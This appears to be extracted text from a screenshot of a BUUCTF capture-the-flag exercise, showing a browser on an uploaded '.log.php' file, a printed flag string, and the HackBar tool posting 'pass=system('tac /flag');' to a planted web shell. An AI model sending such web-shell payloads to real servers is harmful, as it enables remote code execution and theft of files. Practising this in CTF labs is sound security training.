 不安全 ceaff688-a92c-469a-8f1b-0d7b52bebe5b.node5.buuoj.cn:81/logs/upload.05571ffc0f0ba134f932c75082af160e.log.php
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制... 重庆橙子科技S
User admin uploaded file flag{9bedea2b-eb89-458b-8d80-c027a2291059} . User admin uploaded file flag{9bedea2b-eb89-458b-8d80-c027a2291059} aaa.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ceaff688-a92c-469a-8f1b-0d7b52bebe5b.node5.buuoj.cn:81/logs/upload.05571ffc0f0ba134f932c75082af160e.log.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system('tac /flag');
Name Value
Host ceaff688-a92c-46
Name Value
User-Agent Mozilla/5.0 (Wi
Name Value